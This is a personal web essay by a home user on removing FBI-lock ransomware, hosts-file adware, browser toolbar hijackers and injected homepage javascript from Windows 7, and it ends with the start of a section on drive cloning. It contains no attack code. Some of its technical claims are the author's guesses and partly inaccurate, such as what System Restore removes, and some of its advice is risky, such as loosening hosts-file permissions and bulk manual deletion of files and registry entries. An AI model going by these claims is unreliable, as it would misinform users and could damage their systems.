 .
.

Windows 7 System Recovery on ending threw error message
left, followed a minute later by message right!
(screen captures 12/30/12 with my tablet computer
camera)
A comprehensive essay on virus recovery in Windows 7 based on my own hard won experience.
My related essay on Windows 7 is here: XP
to Windows 7 'Upgrade', What a Freaking Nightmare
Go to homepage
F8 (Safe mode) --- Power down first (important). With
my desktop HP machine F8 does nothing with a 'Restart' boot.
F11 (Recovery menu), F9 (Diagnostics)
Introduction
This is an essay
about how to recover from (Windows) virus attacks. This essay is unusual
in that it is not written by some so-called virus expert, but by someone
who has been repeatedly attacked by different viruses and recovered every
time,
and who has written up what worked for him. In 2013 I was attacked by so
many different viruses with different levels of sophistication that I learned
a bunch of different ways to recover. What worked in the beginning, say
for the FBI lock virus, stopped working as the viruses got more sophisticated
and began blocking access to Safe Mode and Task Manager. At one point my
homepage came under attack, and several times it was flagged by Google
('this site may harm your computer'), but with time I learned how a virus
was inserting javascript into my page and closed the door.
(update 8/29/15)
The burst
of virus attacks described in this essay lasted for many months and then
just stopped. I'm pretty sure changing my FTP password was the key to protecting
my homepage on remote servers, but what exactly stopped the virus attacks
on my OS I don't know. Maybe it was related to the FTP password change,
or to a change in my Windows installation (with Windows updates shut down),
or to something else, but one thing is certain. It is now about two years
later and there is no doubt that virus attacks on my OS and homepage are
a thing of the past. (And as I always have I don't run an anti-virus program
in the background.)
My anti-malware programs and tools
FBI Lock virus recovery
Overview
. Details
. updates
FBI lock variant that disables Safe mode
Overview
. Details
. Recovery using System
Restore (update)
Depending
on System Restore (update)
Yield.manager popup ads recovery
Overview
. Details
Fake Adobe Flash Player Install popup
Overview
. Details
Softonic toolbar viruses: 'IB Updater' and 'Incredibar'
and SweetIM, SweetPacks (redirect)
toolbars
Overview
. Details
Repair virus damaged files with built-in tool 'System
File Checker'
Overview
. Details
Boot failure, system crashes
Overview
. Details
Windows repair
Overview
. Details
Windows reinstall and disk options
Overview
. Details
Safe mode with no
icons
How
to navigate in the 'black' Safe mode screen
Flash cookies
Overview
of several virus fixes
Did
a trojan virus cause my computer crash?
--------------------------------------------------------
Google warns my (online) home page is infected, and
I confirm Google is right (9/22/13)
My
homepage files on my server (Comcast) had been modified. They were no longer
the same as on my home machine. I found all the .htm files there with (malicious)
javascript code wedged into them. This wedged code causes google to identify
my homepage as 'may harm your computer', and I can see from the source
code that the wedged code is calling a javascript from various URLs (different
each attack) from outside the USA that are identified with viruses. (What
this virus code does, I have no idea!)
This was a
three month battle with repeated infections, but eventually I defeated
my homepage attacking virus.
No
more homepage infections (12/25/13)
'This
site may harm your computer' (9/22/13)
My
homepage is infected again (and again)! (10/4/13 - 11/5/13)
Homepage
virus attacks defeated (12/25/13)
How
to put up a homepage
--------------------------------------------------------
I have been hit by a bunch of nasty viruses and popup ads in late 2012 and early 2013 on my Windows 7 desktop with the result that I am now quite good at getting rid of them. I've recovered every time using a bunch of different methods, so I have written up a guide (largely for me) on how to do it. The repeat attacker has been the FBI lock virus (press calls it 'ransom ware') that has hit me well over ten times. I became quite expert in cleaning it off my machine, and in all my most recent attacks have gotten hit by a new and much nastier variant of it that blocks access to Safe mode. After months of virus attacks, I had a system crash and boot failure that I now suspect may have been caused by a trojan virus.
In this essay I first list the tools I have found most useful, then an overview of the viruses I got hit with and how I removed them, including detailed contemporaneous notes as I worked to remove that virus. I also detail a very useful tool, 'System File Checker', I discovered built into Windows 7 (and Windows 8 too) that can repair virus damage to Windows files. Finally I discuss the evidence that a virus may have crashed and damaged Windows files my hard drive.
System Restore workaround (April 2013)
After almost
six months of battling (mostly) the FBI lock virus, I have become very
careful to check daily that Microsoft System Restore always has
a few restore points. I check daily because restore points randomly (and
frequently) disappear. If I have less than three restore points, I create
new ones. To make this process quick and easy I have two shortcuts on my
desktop. One just calls Windows System Restore. This allows me to check
how many restore points there are. The other shortcut runs a little script
I got off the web that makes a new restore point (which I can name) in
30 sec to 1 min. The workaround for this buggy mess is necessary because:
a) System Restore in Windows 7 is the only reliable way to regain control of your computer when the attack is by some (newer) versions of the FBI lock virus that disable Safe mode. Restore points are essential, if System Restore has no restore points, your best virus fighter is lost, it won't run.
b) System Restore in Windows 7 is a buggy mess. The bug is that its restore points randomly and frequently disappear. If it has any restore points (hopefully not too old), I find it to be a reliable way to disable the virus and regain control. All System Restore does is delete any .exe files on the hard drive installed since the restore point. This is enough to disable the FBI virus because its executable file is always an .exe file. However System Restore does not clean up all the other stuff the virus sprays into your hard drive and registry. But if you noted the time of the attack and have a good search utility, like Agent Ransack, once you regain control you can track down the virus fragments and delete them. If you haven't installed any new programs since the restore point was established, System Restore won't do anything bad to your machine. If you have, then these recent program(s) will need to resinstalled.
My anti-malware
programs and tools
I don't have
any of the standard anti-virus programs (Norton, Kaspersky, McAfee) on
my machine. However, I do have the highly regarded free version of Malwarebytes
anti-virus installed, and I have come to depend on it. It provides some
degree of real time protection, but it is most useful as a clean up tool.
Its database updates frequently, and while it may not block a virus file
from loading, it does usually log it. With this information not only can
the virus files be cleaned off the machine, but the file time of one virus
file allows any related virus fragments to be tracked down and deleted.
(update) While Malwarebytes anti-malware worked reliably for months against the FBI stop virus, detecting nearly every attack, and while I keeps its database updated, I have not found it at all useful in the last few months. The reason is the new, more sophisticated FBI stop virus blocks access to Safe mode and that means there is no way to run it. (I should check their site to see if there is any way to access it via a flash drive during a virus attack, but I doubt it.) After recovering with System Restore, a look at files written just prior to the attack shows that that Malwarebytes is not logging the virus attack as it did previously, so it's probably no longer seeing the virus .exe file download in real time.From what I read online I seem to do manual virus cleanup differently from everyone else. When I am attacked, I note the time of the attack. With this information and a good free search program (Agent Ransack) I can track down and delete the cluster of virus files that generally load at the same time. Since anti-malware programs often don't find all of the virus files, I usually note the location, look it up in Explorer to find the time, do a time window search to find related virus files, then delete them all manually.
Key tools
Malwarebytes
Anti-malware (free version)
--- Anti-virus, virus detection in 3 min scan, real time virus load logging
Agent
Ransack from MythicSoft (free)
--- Search utility, time window searches, displays file times to second
System
File Checker (built into Windows)
--- Microsoft tool, checks and automatically repairs system files
HijackThis
from Trend Micro (free)
--- Checks 'hosts' file for yield.manager ad corruption in two seconds
System
Restore (built into Windows)
--- Microsoft tool that removes .exe files installed after a 'restore point'
(Powerful tool, but very buggy in Windows 7, restore points
'magically' disappear, so need to be regularly created)
Secondary tools
HouseCall
from Trend Micro (free)
--- Anti virus (5 min scan)
HitmanPro
Anti-malware from SurfRight (free)
--- Anti virus (free version will only detect, not repair)
Spybot
Search and Destroy from Safer-Networking (free) --- Anti virus
(I rarely use this)
CCleaner
from PiriForm (free)
--- Cleans up, quickly deletes lots of history and temp files
I have found Malwarebytes, HitmanPro, and HouseCall each found a tojan that the other two had missed, so to really clean your machine running several anti-malware tools is a good idea.
FBI Lock virus recovery
Another new FBI variant (update Aug 18, 2013)
After several
months with no FBI attacks, I have recently been hit twice with what appears
to be a new variant of the FBI virus. The distinguishing feature here is
no .exe file can be found. Like the original FBI virus this variant does
not
block a boot (F8) into Safe mode. However, this time the virus has been
modified to hide and prevent the usual recovery tools from finding it.
Malwarebytes Anti-Malware is defeated by this variant. A Malwarebytes scan
in safe mode just after an attack reports no problems. The casual user
dependent on Malwarebytes is screwed. My search of the last 10 minutes
before the attack did not turn up any .exe (virus) file to delete.
I don't know what would happen if recovery was attempted using only System Recover, which has been the primary means of recovery for the variant that blocks the Safe mode. My understanding is all System Recover does remove recent .exe files. If .exe came in earlier, it would work, but if the .exe is somehow hidden it might not. In this last attack I had only minutes before switched to a new browsing site so my guess is that it was the source of the virus, so there was likely no earlier .exe download.The good news is I have been able to recover from both attacks by this variant using my file search utility Agent Ransack running in Safe mode. I delete suspicious files found in the last 10 min, though being careful causes this to be a slow process (1 hr). Most files written while online (about 200 or so show up in a ten minute interval!) are clearly deletable, most being temp files (.tmp) and prefetch files (.pf), but there are also update files to logs and file types whose purpose I don't know. A mass deletion would be fast, but I haven't tried it.
Virus files
In the last attack
five files jumped out as almost for sure associated with the virus.
All had the same random name. There was a pair of short files [1-2 kb,
.bat file and .reg (purpose?)] with two copies in different directories
and written just 20 seconds before shutdown. And just 10 seconds before
shutdown, probably at the time of the attack, there was a huge (92 Mbyte)
.pad file with the same random name. I bet if I had just deleted these
five files, I could have recovered, but I like to erase as much of the
virus as possible.
The random name .bat file would likely point to other virus files, but when I tried to read it (with Notepad), Windows would report that a file with a different random name could not be opened. Clearly this file was not normal. I later found a 104 kbyte .bfg file with the reported name written one second earlier than the .bat file, but I was unable to delete it (in use OS said). I suspect this is the .exe file with an altered suffix, since it is the right size and clearly has been hidden. I was, however, able to rename it and change its suffix, but still could not delete it. When I recovered, I searched it out and deleted it. Prior to exiting Safe mode I deleted a bunch of other files in the last 30 seconds just to be safe.
---------------------------
Recover: Use
Malwarebytes Anti-Malware or manually search for filed downloaded just
prior to the lockup. (This is for the older FBI lock virus that you to
regain control via Safe mode. For the newer FBI variant that blocks access
to Safe mode, see the next section.)
Without warning the FBI Lock virus throws up a fake FBI screen and totally locks up your machine. This is classic ransom ware: 'Send $200 and we will unlock your machine' (then they don't!). According to a Dec 2012 NYT article ransom ware has grown into a major world wide menace with 16 different gangs (apparently mostly in Russia) doing it. I have been hit by this virus repeatedly.
When FBI screen appears, it is best to power down immediately and note the time. This virus consists of one or two .exe files (generally same file with different names in different locations) plus a few shortcuts pointing to the .exe files. All the virus files will have downloaded just before the machine locked up and will have exactly the same file times.
To recover power up in Safe Mode (hit F8) and run Malwarebytes Anti-Malware. A time window search centered on the time of the files Malwarebytes finds may find additional pieces of the virus Malwarebytes missed. Manual recovery is possible by searching for files written in the minute or two before the machine locked up. Any .exe files in this time window are likely virus files and deleting them will kill the virus. To find more of the virus search again for other files written at the same time as the .exe files.
FBI
lock variant that disables Safe mode (Dec 24, 2012)
Recovery from
this new, nastier more advanced variant of the FBI lock virus is much more
difficult than with the 'classic' FBI lock virus. The reason is this variant
prevents you rebooting (F8) into Safe mode, so the usual way of regaining
control is blocked. I have been hit by this variant only once (no longer
true), and I did manage to recover, but the procedure I used was long and
winding. I am hoping there is a simpler way.
Recover: I have come to depend more and more on Microsoft built-in tool, System Restore, to recover. The first time I recovered I used the long sequence of steps here, but below is a summary:
I booted with Windows recovery disks and ran one of its tools: Startup repair. I found I could then boot (F8) into 'Safe mode with command prompt', where I ran System File Checker. After this, I found Ctrl-Alt-Del interrupt was now working (it had been previously disabled by the virus), so I could get to Task Manager and from there to Explorer with the ability to run anti-malware tools. Next time I would try the following shortcut:
Try booting (F8) directly into 'Safe mode with command prompt'. It's possible that the virus doesn't block this mode. If this works, then see if Ctrl-Alt-Del will get you to Task Manager, or type 'exit' and then try Ctrl-Alt-Del. If these shortcuts don't work, then the recovery tools (Startup Repair and/or System File Checker) must be doing some good and helping with the recovery.Alternative approach -- System Restore
Once System Restore saved me from a nasty FBI lock virus that blocked safe mode, I then began to create restore points and monitor them. I had one, two, three, then four restore points. I see the same four points for a while, and then I check again a few days later (system clean during this time), and I find my latest three restore points are gone! I am left with just one created over two weeks ago. On top of that this is Tues and on Sun another restore point should have been created when Windows auto-backup runs. A scan for affected programs with this old backup point tells me that four program updates will be removed replaced by their old versions, which it warns may not run correctly. You've got to keep making and checking restore points to get this buggy, but useful, tool to work. To make this easier I have shortcuts on my desktop to do both jobs.
Check for earlier virus file downloads
The .exe file
of this FBI lock variant can be more difficult to find than is usually
the case. The reason is that with this variant all the virus files may
not download at the same time. I found (using the MalwareBytes log) that
my virus .exe file had downloaded 19 minutes before the machine locked
up when the rest of the virus files came in, so check the MalwareBytes
log to see if it caught any earlier file downloads.
Recovery
using System Restore (update 12/31/12) (update 1/20/12)
I got hit
again, several times, by a variant of the FBI lock virus that disables
Safe mode and each time I was able to recover using System Restore. The
first time it didn't work cleanly (in subsequent attacks it was clean),
but
it did restore my machine to normal operation without affecting my files.
This was a new variant of the FBI lock virus I had not seen before. Its
lock screen says, "Internet Crime Complaint Center", and it very effectively
blocked access to Safe mode. I tried my idea of booting into 'Safe Mode
with Command Prompt' to see if I could get from there to Task Manager using
Ctrl-Alt-Del interrupt, but it didn't work. Unlike before, Ctrl-Alt-Del
worked, but Task Manger was missing from the list of options.

I tried to get from the Safe mode select screen to Safe Mode (don't know if by design this is possible), but couldn't do it, so I booted into the HP Recovery screen with F11. I had several restore points within last two days (I have been creating them with shortcut on my desktop) and chose one from day before, when anti-malware had reported a clean system. I had earlier in the day tried System Restore when my system was clean and it had rolled back OK. But this time System Restore, as it had done with my system crash week earlier, threw an error message that it was not successful, telling me had failed due an error and had not changed any system files (below left). I just closed the message box hoping the error was bogus and it was! The system automatically restarted and up came my normal desktop with a new message that System Restore had successfully restored my system to an earlier time. Ah, yes Microsoft in action...
 .
.
Windows 7 System Recovery on ending threw error message
left, followed a minute later by message right!
(screen captures 12/30/12 with my tablet computer
camera)
Depending
on System Restore (1/20/13)
My latest experience
with the FBI lock virus is that it has mutated. All my recent FBI attacks
have been the variant that blocks access to Safe mode. So with this more
difficult version, my principle means of recovery, after verifying that
a Safe mode boot (F8) does not provide access to recovery tools, is to
go straight into (F11) System Restore. Three or (four) times now this has
saved me, removing the virus .exe file (or files) and restoring my normal
desktop. A System Restore virus recovery does leave behind some virus files
(lock screen and html files pulling it together), but with the virus .exe
files removed, they are harmless.
Since System Restore in Windows 7 is buggy, I am now careful to monitor that I have restore points, because they have a way of magically disappearing, and if you have no restore points when the virus hits you are sunk! To speed this I have a shortcut on my desktop to open System Restore (to check for restore points), and another shortcut allows me quickly to create a restore point. The code for the script to create a restore point is online ( search: 'CreateRestorePoint. vbs'), and I can verify these restore points are as good as any and will work.
System Restore 'affected files'Checking out files after System Restore
Before running System Restore I asked it to check for 'affected files'. As I understand now how I think System Restore works, it should have identified any .exe file that it was about to (effectively) delete. The only .exe file installed post the restore point the previous day would be the virus .exe. Yet here is where it gets peculiar, System Restore reported no files would be affected by the roll back. This is obviously wrong. System has no way of knowing that the .exe virus file was not installed my me.The only thing I can think of is that System Restore only checks file times in the two main Program file directories. And in my experience while the virus. exe file is out there in the open, it is in an unusual place for a .exe file running out of the c:\user directory.
Well, after playing around with System Restore a little more, I have another thought. I suspect all it does in its scan is look at the list of installed programs that Windows keeps and check these dates. I ran a test making a dummy .exe file in c:\temp, and it was not found. If I am right that it looks at only the list of installed programs, then it is never going to see a virus file.
First thing I did was to run Malwarebytes anti-malware on the restored machine, and it finds nothing. I then search with Agent Ransack for files written in last few minutes looking for virus files. On a quick look I don't see any, which would be consistent with the Malwarebytes report. The time search window has no .exe file nor any Malwarebytes log entry that would allow me to look for an .exe download at an earlier time. But I do notice a small image file (img[1].png) written in the final seconds preceding lock. I look at it with my photo viewer and find it is a small part of the lock screen (my URL). Notepad shows the three small .htm files (with names like 'index.htm' and 'mp.htm') are more virus fragments that are assembling the lock screen.
Hiding virus files with earlier file times?
In all my months
of chasing down virus files I have never found the main image files that
make up the lock screen. In this case the .htm files gave the names of
the called images (names like 'bg.jpg' and 'mp.png'), so I searched for
them. And son of gun the results were interesting. I found the lock image
pieces had file times that were months earlier (and all different).
No wonder that my time sensitive virus file searches around the time of
lockup never found them. It seems like putting 'wrong' times on files is
a way of hiding them, but I don't see how this does much good when it is
only the lock screen. (Maybe being saved for a future attack?).
The reason I am nearly positive the lock screen files (.htm and image) has just been downloaded is that while I was trying various recovery techniques (before System Restore) the FBI lock screen had popped up several times. I found four different subdirectories (5-10 minutes apart) with the same lock image files. And this is the first attack that I had ever seen this particular lock screen. The image subdirectories were located here:
c:\user\windows_7\Appdata\local\temp\7540.tmp (example)\(htm files here)\img\(image files here)
I manually cleaned out all the support virus fragments. While the .exe virus file was missing, I think I know its name, because there was .pf (prefetch) file, which in the past I have seen encode the virus .exe filename and was here named SPGNKY5.exe (random).pf. It has one Google hit as a suspicious element.
Take computer offline?
So it sure looks
like (with this variant anyway) every time the FBI lock screen pops up
it screen files have just been download from the internet. Some people
online had claimed that taking your machine offline (say, remove power
to cable modem) might aid in recovering. My findings indicate this might
be worth a try. However, I will be surprised if it works because 1) Once
you see the virus lock screen a copy of the screen files is already on
your hard drive, and 2) It's quite unlikely that just killing the lock
screen would reenable the keyboard or mouse.
Tried it (twice) -- doesn't work (1/20/13 update)So how does System Restore work?
On a subsequent FBI lock attack I tried this method, taking the computer offline, and it didn't work. When the FBI lock screen popped up, the first thing I did was power down my cable modem. But when I powered down then up, the compter was still locked and FBI lock screen still popped up. This virus recovery method doesn't work (at least with the latest varient of the FBI lock virus that also disables Safe mode).
Microsoft has a page called 'What type of files does System Restore change'? that gives this non-technical explanation (below). Note this explanation says nothing about .html files, which are sort of a developer file, but also sort of an executable file as far as a browser is concerned. My experience is that .html files are not changed. I found a forum discussion confirming this, saying that System Restore changes .exe files but not .html files.
"System Restore can make changes to Windows system files, registry settings, and programs installed on your computer. It also can make changes to scripts, batch files, and other types of executable files on your computer. Personal files, such as documents, email, photos, and music files, are not changed.Puts back 'old' .exe filesFor example, if you download a personal file, such as a photo from a digital camera, on a Friday and then restore your computer to the state it was in two days earlier on Wednesday, the photo will still be on your computer. However, if you install a photo viewing program on a Friday and then restore your computer to the state it was in two days earlier on Wednesday, System Restore will uninstall the program, and you won't be able to use that program to view photos."
Yield.manager popup
ads recovery
Recover:
Most anti-malware software can't touch the yield.manager family of aggressive
popup ads. The key to getting rid of these popup ads it to fix the (hidden)
system 'hosts' file that the virus has changed.
c:\windows\system32\drivers\etc\hosts (no extension)
This text file is part of the 'Domain Name' system, and lines added to it by the virus causes the browser to redirect to sites listed to pull the ad contents. The virus adds a handful of lines far down at the end that need to be deleted. The editing is easy using Notepad, but getting Windows to allow you to overwrite the corrupted file is tricky, because the virus has also tightened the file's permissions. I read online that running Notepad editor 'as administrator' will do the trick, but in my experience (and the experience of others) this may not be enough, it is also necessary to follow a procedure to open the file's properties and loosen its permissions, as shown below:
1) Change 'hosts' file properties first
Properties, Security ("Authenticated Users), Edit, Full Control, Apply,
then unclick Read-only
2) Notepad (Run as Administrator) can now overwrite 'hosts'
3) May need to save file as "hosts" (with quotes)
(so it won't save as 'hosts.txt')
An attack by Yield.manager virus causes a blizzard of popup ads that overwrite part of the screen (usually the lower left corner). These are not standard popups that the browser can control these popup are due to changes to the page code made by a virus. Closing one popup just causes a new one to appear in a few seonds to minutes, so browsing is crippled. This virus infection is known to be a very difficult to get rid of, most anti-malware tools can't touch it including my number one anti-malware tool, Malwarebytes Anti-Malware.
Partial fix -- block sites
Popup ads can be
tamed by having your browser block the handful of sites from which the
ads are pulled. This is pretty easy to do, you just right click popups
to find its source http address and add it to the browser Block list. On
some sites a blocked popup ad window will remains transparent, so most
of the problem is gone since only the tiny frame close 'x' appears on screen.
However, on other sites the window goes opaque so little is gained.
Fake
Adobe Flash Player Install popup
This virus
agressively and repeatedly throws up an Adobe Flash Install window that
is a fake. Malwarebytes Anti-malware identifies the source of this infection
as a pair of trojans:
'Rootkit.0Access'
'Trojan.Dropper.BCMinor'
I read this virus causes brower redirects, and I know how it does it. I found that my 'hosts' file was modified (with added redirect lines) at exactly the same time as the virus files downloaded.
Recover: Malwarebytes Anti-malware found and identified this virus, but it had difficulty dealing with it (in normal mode). Using location information from Malwarebytes I tracked down the files it identified and also found two recently installed subdirectories (called 'U' and 'L') with the same time stamp and suspicous looking contents and deleted them all. I got into Safe mode and again ran Malwarebytes, which now reported I was clean. I have seen no problems since.
Softonic
toolbar viruses: 'IB Updater' and 'Incredibar'
In downloading
and trying various anti-maleware I somehow picked up a piece of malware
that attacked (simultaneously) several of my browsers (Mozilla and Chrome)
corrupting them with aggressive, redirecting, toolbars identified as 'IB
Updater' and 'Incredibar'.
Recover: Mozilla browser itself soon recognized the attack, saying a side-loaded program had made it unstable and requested that the newly installed toolbar be disabled. I was able to disable the new toolbar in Chrome too, but to locate and delete this virus I needed anti-maleware. Anti-malware HitmanPro worked here. It detected Softonic on my machine, which a web search identifed as the source of the toolbar infections. Cleanup was a simple search and delete for filenames including 'softronic'.
SweetIM and SweetPacks (redirect) toolbars (update
3/31/13)
In March 2013
got hit with a single massive attack of (redirecting to ads) browser toolbars
that auto installed. It infected 4 of my 5 browsers: Chrome, Firefox, IE,
and Safari, but Opera, my main browser, was totally unaffected, maybe because
this is the browser I was using during the attack. Files associated with
the infecting toolbars I later found to be identified as: SweetIM, SweetPacks,
and xxxx Caddy.
The attack began with some messages flashing on screen for less than one second, then a few seconds later up came a curious (almost for sure, fake) message that Windows has encountered a problem and will close in one minute so save your work now. And in fact in a minute or so Windows did close and began to reset at which point I powered down (five minutes). The reset was probably needed for the files to fully install, nevertheless when I powered up, I was getting redirected.
Infection symptom: When a link in an infected browser is clicked, instead you are redirected to an ad site in a new window. Closing the window does get you to the link you want, so your system, while infected and impaired, is at least still functional.
Recover: I powered up in (F8) safe mode and ran Malwarebytes, and it found a couple of trojans, but deleting them did not fix the problem. Turns out this attack had installed dozens of files and dozens of registry entries.
The key recovery tool here I found was HitManPro Anti-malware, which I then followed up by a massive file search and deletion using Agent Ransack. HitManPro found a couple of trojans whose file time was about 3 minutes before Windows went down. This turned out to be the key. Because of the delay I had missed them in my first Agent Ransack search. Now I knew where to look and as usual first deleted the (one or two) .exe files, but still the redirects continued. I later went in and took out nearly all the files that came in that three minute windows (dozens, many including SweetIM and SweetPacks in the name). These were the toolbar files and deleting them got rid of most of the problems. HijackThis hinted that there were registry entries with these names, and sure enough a search of the registry for these filename fragments found dozens, all of which I deleted. All the redirects have stopped, and I think the system is now clean.
Repair
virus damaged files with built-in tool 'System File Checker'
Recover:
Did
you know the window's operating system has a (built-in) program than both
checks and repairs damaged Windows system files. I didn't. It's
Microsoft 'System File Checker' (sfc.exe) that run 'as admistrator' in
a dos like comand window [sfc /scannow] can in ten minutes painlessly fix
many operating system problems.
In hassling with viruses key system files can get inadvertently damaged. At one point I had two key system virus fighting tools stop working, and no one online seemed to know how to fix them. My Safe mode became barely usable when all its icons disappeared leaving just a black screen with Safe Mode in the four corners. My other problem was Regedit, the Windows registry editor, would not open. I eventually found a single fix for both of these problems: Microsoft's System File Checker (sfc.exe). Running it once fixed both problems.
Windows Startup Repair is (probably) calling SFC (update
3/13)
Windows has
a built-in utility called 'Startup Repair'. It is one of the tools on the
Windows 7 backup disk. If Windows can't start, this utility may automatically
popup and run. Look at what Startup Repair says it does: "repairs Windows
7 by replacing important operating system files that might be damaged or
missing". Sound familiar? I have not seen this written anywhere,
but I think it is a very good bet that 'Startup Repair' is calling 'System
File Checker' the actual command level program that is checking and replacing
windows files! (Repair might also call some other programs too, as it claims
to fix the registry.)
I never realized until recently that 'System File Checker' and 'Windows Startup Repair' are (very likely) the same repair utility. 'Windows Startup Repair' just provides Windows' access to the command level utility, SFC', which if Windows is running normally (or maybe Safe mode) can be accessed directly via a command box. (I have seen dozens of articles on Startup Repair and no one ever mentions or explains this!)
Once started you find you can't cancel out of Windows Startup Repair, and (very frustratingly) it provides no hint as to how long it will take to complete, which I recently found is something like 15 to 30 min consistent with running SFC. The only diagnostics it provides when it finishes is a windows saying it either 'was' or 'was not' able to repair windows. I suspect strongly this is very deceptive. SFC might fix a bunch of files, but if there is just one it can't fix, it reports it couldn't fix all files. I bet Windows Startup Repair would then report it couldn't repair Windows, but there is still a good chance that it has fixed a lot of files and maybe Windows will start.
This is now
the case on my machine. When I first ran SFC, it always reported all files
fixed, but no more. There is apparently one non-critical file it now can't
fix, so it now always reports it could fix all files and to consult its
(cryptic) log. When recently during a virus recovery Windows wouldn't start
and Startup Repair auto-ran, it reported it couldn't fix Windows.
But right after Windows did in fact start, so running Windows Startup Repair
(SFC) probably did fix one or more critical files damaged by the virus
or virus recovery.
---------------------------
Tip
Very quick
'hosts' file check: Open HijackThis, hit scan --- This scan takes
all of one second. Normally the 'hosts' file can be both read and written,
so if HijackThis warns it had trouble writing the file, it means some virus
has messed with it.
References
This posting
on Malwarebytes forum warns of computers infected with backdoor trojans
that don't leave any tracks and can allow crooks to upload stuff from your
machine. At the end are lots of links to virus articles
http://forums.malwarebytes.org/index.php?showtopic=113370
Good info on the 'hosts' file
http://winhelp2002.mvps.org/hosts.htm
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Introduction
After a failed Windows
installation repair, a failed image backup, and then a month of drudgery
reinstalling Window 7 plus all my programs, I decided no more. I don't
want to do this again!
After doing some reading I decided that cloning, an approach often used by the pros, was the way to go. When I saw references to clone drives, however, they would usually speak of physically swapping in the clone for the main hard drive. Swapping cables may be easy for pros with an open computers on a lab bench in good light, but it is a different thing entirely in a home setup. My computer sits on the floor in a tangle of cable, jammed in between stuff in dim light. In the 2 or 3 years I owned it, it had never been opened. I didn't want to have to open it if the main drive was failing to swap cables. I wanted to have a way to switch between my main drive and clone drive without opening the case.
